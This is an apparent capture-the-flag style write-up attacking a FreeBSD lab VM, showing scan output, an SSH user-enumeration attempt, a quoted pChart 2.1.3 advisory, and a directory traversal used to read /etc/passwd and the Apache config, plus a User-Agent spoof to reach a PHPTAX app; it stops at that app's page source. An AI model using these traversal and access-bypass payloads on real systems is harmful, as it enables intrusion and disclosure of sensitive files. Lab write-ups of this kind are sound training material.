 This one took a little bit to get running... Old FreeBSD distro on VirtualBox didn't play nicely. For those trying to setup this on their own, the key for me at least was to set the Storage Driver to "Bus Logic".
Anyhew, away we go!
This one took a little bit to get running... Old FreeBSD distro on VirtualBox didn't play nicely. For those trying to setup this on their own, the key for me at least was to set the Storage Driver to "Bus Logic".
Anyhew, away we go!
Namp
$ namp 10.10.10.0/24 -nP
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-20 20:51 EDT
Nmap scan report for 10.10.10.1
Host is up (0.000081s latency).
All 1000 scanned ports on 10.10.10.1 are filtered
MAC Address: 08:00:27:E7:33:E2 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.10.8
Host is up (0.00064s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
8080/tcp open http-proxy
MAC Address: 08:00:27:EC:2E:23 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.10.3
Host is up (0.0000030s latency).
All 1000 scanned ports on 10.10.10.3 are closed
Nmap done: 256 IP addresses (3 hosts up) scanned in 8.92 seconds
Nikto port 80
$ nikto --host 10.10.10.8
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.8
+ Target Hostname: 10.10.10.8
+ Target Port: 80
+ Start Time: 2020-07-20 20:53:37 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
+ Server may leak inodes via ETags, header found with file /, inode: 67014, size: 152, mtime: Sat Mar 29 13:22:52 2014
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OpenSSL/0.9.8q appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ PHP/5.3.8 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ 8672 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2020-07-20 20:55:24 (GMT-4) (107 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
I don't think they're actually running SSL...
Nikto Port 8080
$ nikto --host 10.10.10.8 --port 8080
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.8
+ Target Hostname: 10.10.10.8
+ Target Port: 8080
+ Start Time: 2020-07-20 20:57:31 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ All CGI directories 'found', use '-C none' to test none
+ PHP/5.3.8 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ OpenSSL/0.9.8q appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ 26494 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2020-07-20 21:02:56 (GMT-4) (325 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Enumerate SSH Users
msf5> use scanner/ssh/ssh_enumusers
msf5 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/namelist.txt
USER_FILE => /usr/share/wordlists/metasploit/namelist.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
*] 10.10.10.8:22 - SSH - Using malformed packet technique
[*] 10.10.10.8:22 - SSH - Starting scan
[-] 10.10.10.8:22 - SSH - User '0' on could not connect
[-] 10.10.10.8:22 - SSH - User '01' on could not connect
[-] 10.10.10.8:22 - SSH - User '02' on could not connect
[-] 10.10.10.8:22 - SSH - User '03' on could not connect
[-] 10.10.10.8:22 - SSH - User '1' on could not connect
[-] 10.10.10.8:22 - SSH - User '10' on could not connect
[-] 10.10.10.8:22 - SSH - User '11' on could not connect
[-] 10.10.10.8:22 - SSH - User '12' on could not connect
[-] 10.10.10.8:22 - SSH - User '13' on could not connect
[-] 10.10.10.8:22 - SSH - User '14' on could not connect
[-] 10.10.10.8:22 - SSH - User '15' on could not connect
[-] 10.10.10.8:22 - SSH - User '16' on could not connect
[-] 10.10.10.8:22 - SSH - User '17' on could not connect
Looks like we can't enumerate users this way?
$ ssh root@10.10.10.8
ssh: connect to host 10.10.10.8 port 22: Connection refused
Firewalled off?
Explore the webapp
Booting up Burp & a browser... We get the following simple page on port 80
 But there's an interesting header there that may be worth poking at later...
But there's an interesting header there that may be worth poking at later...
 On port 8080 we get access denied:
On port 8080 we get access denied:
 Let's see if we can easily bypass this, I turned on interception and changed the request type to a few different things...
Let's see if we can easily bypass this, I turned on interception and changed the request type to a few different things...
- PUT
- OPTIONS
- HEAD
- PATCH
- DELETE
- POST
- GETS
Alright, won't be that easy. While I continue to poke around, I'm going to start dirbuster on 80 and 8080 with the
/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txtlist, that might point me in the right direction. Hmm... Dirbuster is just getting timed out connections on everything? Interesting, it must be configured with something to protect against path fuzzing?
Well, back on port 80, this is the page source:
Hmm... Dirbuster is just getting timed out connections on everything? Interesting, it must be configured with something to protect against path fuzzing?
Well, back on port 80, this is the page source:
<html>
<head>
<!--
<META HTTP-EQUIV="refresh" CONTENT="5;URL=pChart2.1.3/index.php">
-->
</head>
<body>
<h1>It works!</h1>
</body>
</html>
pChart2.1.3 catches my eye, not that i've ever heard of it...
$ searchsploit pChart
-------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------- ---------------------------------
pChart 2.1.3 - Multiple Vulnerabilities | php/webapps/31173.txt
-------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
$ cat
# Exploit Title: pChart 2.1.3 Directory Traversal and Reflected XSS
# Date: 2014-01-24
# Exploit Author: Balazs Makany
# Vendor Homepage: www.pchart.net
# Software Link: www.pchart.net/download
# Google Dork: intitle:"pChart 2.x - examples" intext:"2.1.3"
# Version: 2.1.3
# Tested on: N/A (Web Application. Tested on FreeBSD and Apache)
# CVE : N/A
[0] Summary:
PHP library pChart 2.1.3 (and possibly previous versions) by default
contains an examples folder, where the application is vulnerable to
Directory Traversal and Cross-Site Scripting (XSS).
It is plausible that custom built production code contains similar
problems if the usage of the library was copied from the examples.
The exploit author engaged the vendor before publicly disclosing the
vulnerability and consequently the vendor released an official fix
before the vulnerability was published.
[1] Directory Traversal:
"hxxp://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd"
The traversal is executed with the web servers privilege and leads to
sensitive file disclosure (passwd, siteconf.inc.php or similar),
access to source codes, hardcoded passwords or other high impact
consequences, depending on the web servers configuration.
This problem may exists in the production code if the example code was
copied into the production environment.
Directory Traversal remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter
malicious input attempts.
[2] Cross-Site Scripting (XSS):
hxxp://localhost/examples/sandbox/script/session.php?<script>alert('XSS')</script>
This file uses multiple variables throughout the session, and most of
them are vulnerable to XSS attacks. Certain parameters are persistent
throughout the session and therefore persists until the user session
is active. The parameters are unfiltered.
Cross-Site Scripting remediation:
1) Update to the latest version of the software.
2) Remove public access to the examples folder where applicable.
3) Use a Web Application Firewall or similar technology to filter
malicious input attempts.
[3] Disclosure timeline:
2014 January 16 - Vulnerability confirmed, vendor contacted
2014 January 17 - Vendor replied, responsible disclosure was orchestrated
2014 January 24 - Vendor was inquired about progress, vendor replied
and noted that the official patch is released
Interesting... No dice on the directory traversal, it seems like the examples have been removed. I also tried on port 8080.
If I'm being honest, I came up dry here for a while, and went to bed.
Coming back to it on a fresh day... Still I have no new ideas, I'm going to spend some more time manually clicking through the site and see if I can dig anything up. The only real hint I have is that it's running pChart 2.1.3 somewhere.
Wow, just goes to show sometimes it's best to just take a break... how did I overlook the URL in the comment?! href="pChart2.1.3/index.php".
 It also redirected me straight to the examples page! Lovely, now we can move back to that exploit we found earlier. Boom, the example URL in the exploit worked!
It also redirected me straight to the examples page! Lovely, now we can move back to that exploit we found earlier. Boom, the example URL in the exploit worked!
 Now, let's just figure out what we need to read to get in... We've got a list of users. I wonder what user apache is running as... Let's try reading shadow? Nope, can't read that. Perhaps we're running as
Now, let's just figure out what we need to read to get in... We've got a list of users. I wonder what user apache is running as... Let's try reading shadow? Nope, can't read that. Perhaps we're running as www?
Anyway, what can we do... Maybe read .htaccess? I struggled to find anything, but then realized this is a BSD system! This documentation pointed me the right direction
http://10.10.10.8/pChart2.1.3/examples/index.php?Action=View&Script=/../../usr/local/etc/apache22/httpd.conf did indeed contain the apache configuration.
Useful information from the config file:
- Document root for proxy is
/usr/local/www/apache22/data2 - Document root for port 80 is
/usr/local/www/apache22/data - Server root is located at
/usr/local. - The user for apache is indeed
www - The server entirely ignores htaccess files, so no point looking for that
- to access the port 8080:
Allow from env=Mozilla4_browser
Thus, 10.10.10.8/pChart2.1.3/examples/index.php?Action=View&Script=/../../usr/local/www/apache22/data/index.html shows us the index page for port 80 traffic.
Intercepting the traffic going to the browser, and changing my User Agent version from 5.0 to 4.0, the 8080 page loaded!
 The one URL leads us to this little PHP Application:
The one URL leads us to this little PHP Application:
 The source for the page is:
The source for the page is:
<html><title>PHPTAX by William L. Berggren 2003(c)</title>
<body bgcolor='777777' link='000000' vlink='000000' alink='000000'>
<table cellpadding='2' cellspacing='0' border='1' width='780' bgcolor='#999900'>
<tbody><tr height='660'><td valign='top' width='280' bgcolor='#ffcc00'><img border=0 src='./pictures/phptax.png' alt='phptax'><a href='index.php?pfilez=1040pg1.tob'><img border=0 src='./pictures/1040ico1.png'alt='tiny1040'></a><a href='index.php?pfilez=1040pg1.tob&pdf=make'><img border=0 src='./pictures/makepdf2.png'alt='Make PDF'></a><a href='./data/pdf/1040pg1.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make PDF'></a><a href='index.php?pfilez=1040pg2.tob'><img border=0 src='./pictures/1040ico2.png'alt='tiny1040'></a><a href='index.php?pfilez=1040pg2.tob&pdf=make'><img border=0 src='./pictures/makepdf2.png'alt='Make PDF'></a><a href='./data/pdf/1040pg2.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make PDF'></a><BR><a href='index.php?pfilez=1040ab-pg1.tob'><img border=0 src='./pictures/1040icoab1.png'alt='tiny1040'></a><a href='index.php?pfilez=1040ab-pg1.tob&pdf=make'><img border=0 src='./pictures/makepdf2.png'alt='Make PDF'></a><a href='./data/pdf/1040ab-pg1.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make PDF'></a><a href='index.php?pfilez=1040ab-pg2.tob'><img border=0 src='./pictures/1040icoab2.png'alt='tiny1040'></a><a href='index.php?pfilez=1040ab-pg2.tob&pdf=make'><img border=0 src='./pictures/makepdf2.png'alt='Make PDF'></a><a href='./data/pdf/1040ab-pg2.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make PDF'></a><BR><a href='index.php?pfilez=1040d-pg1.tob'><img border=0 src='./pictures/1040icod1.png'alt='tiny1040'></a><a href='index.php?pfilez=1040d-pg1.tob&pdf=make'><img border=0 src='./pictures/makepdf2.png'alt='Make PDF'></a><a href='./data/pdf/1040d-pg1.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make PDF'></a><a href='index.php?pfilez=1040d-pg2.tob'><img border=0 src='./pictures/1040icod2.png'alt='tiny1040'></a><a href='index.php?pfilez=1040d-pg2.tob&pdf=make'><img border=0 src='./pictures/makepdf2.png'alt='Make PDF'></a><a href='./data/pdf/1040d-pg2.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make PDF'></a><BR><a href='index.php?pfilez=1040d1-pg1.tob'><img border=0 src='./pictures/1040ico1d1.png'alt='tiny1040'></a><a href='index.php?pfilez=1040d1-pg1.tob&pdf=make'><img border=0 src='./pictures/makepdf2.png'alt='Make PDF'></a><a href='./data/pdf/1040d1-pg1.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make PDF'></a><a href='index.php?pfilez=1040d1-pg2.tob'><img border=0 src='./pictures/1040ico1d2.png'alt='tiny1040'></a><a href='index.php?pfilez=1040d1-pg2.tob&pdf=make'><img border=0 src='./pictures/makepdf2.png'alt='Make PDF'></a><a href='./data/pdf/1040d1-pg2.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make PDF'></a><br><a href='./pictures/i1040abcde.pdf'><img border=0 src='./pictures/1040abcde.png'alt='instructions'></a><a href='index.php?pfilez=1040w2.tob'><img border=0 src='./pictures/w2worksheet.png'alt='1040w2'></a></td><td valign='top' width='510'><map name='1040pg1'>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/your.firstname' coords=94,58,225,76>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/your.lastname' coords=226,58,374,76>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/your.ssn' coords=377,58,472,76>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/spouse.firstname' coords=94,78,225,96>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/spouse.lastname' coords=226,78,374,96>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/spouse.ssn' coords=377,78,472,96>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/spouse.ssn' coords=377,78,472,96>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/homeaddress' coords=94,98,326,116>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/aptno' coords=330,98,378,116>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/citytownstatezip' coords=94,118,363,136>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/your.president' coords=378,146,413,158>
<area href='index.php?pfilez=1040pg1.tob&field=1040/label/spouse.president' coords=428,146,458,158>
<area href='index.php?pfilez=1040pg1.tob&field=1040/filingstatus/single' coords=104,159,113,168>
<area href='index.php?pfilez=1040pg1.tob&field=1040/filingstatus/married.jointly' coords=104,169,113,178>
<area href='index.php?pfilez=1040pg1.tob&field=1040/filingstatus/married.separately' coords=104,179,113,188>
<area href='index.php?pfilez=1040pg1.tob&field=1040/filingstatus/headofhouse' coords=296,159,305,168>
<area href='index.php?pfilez=1040pg1.tob&field=1040/filingstatus/qualifyingwidow' coords=296,190,305,197>
<area href='index.php?pfilez=1040pg1.tob&field=1040/filingstatus/headofhousehold.qualifyingchild' coords=381,178,466,187>
<area href='index.php?pfilez=1040pg1.tob&field=1040/filingstatus/married.separately.fullname' coords=185,190,282,198>
<area href='index.php?pfilez=1040pg1.tob&field=1040/filingstatus/qualifyingwidow.yearspousedied' coords=354,199,377,208>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/yourself' coords=109,208,119,217>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/spouse' coords=110,228,119,237>
<area href='index.php?pfilez=1040pg1.tob&field=1040/exemptions/numberofchildren.livewithyou' coords=452,236,470,248>
